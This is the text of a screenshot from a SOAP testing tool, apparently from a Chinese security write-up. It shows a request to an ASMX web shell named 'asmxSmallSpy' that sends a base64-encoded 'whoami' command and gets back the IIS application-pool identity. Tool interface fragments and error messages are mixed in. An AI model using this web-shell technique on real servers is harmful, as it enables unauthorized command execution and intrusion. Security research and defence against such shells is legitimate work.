 WSDL URL: 465302256079.asmx?WSDL Import
Editor WSDL Structure WSDL
Service: asmxSmallSpy_x0020__ Port: asmxSmallSpy_x0020__ Operation: test Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://tempuri.org/">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:test>
5 <urn:input>d2hvYW1p</urn:input>
6 </urn:test>
7 </SOAP-ENV:Body>
8 </SOAP-ENV:Envelope>
9
Look for: XML
Response Structured Data
Name Value
soap:Envelope (1)
soap:Body (1)
testResponse (1)
testResult iis apppool\16016-大风江大桥_甲供材料
Activity Window
08.20 12:33.04, [Error] Unable to parse WSDL file using XML parser. Error: 文本内容中发现无效字符。
Line: 1
Sorry, Page Not Found
公众号 · 甜甜圈安全
Application Log Error Log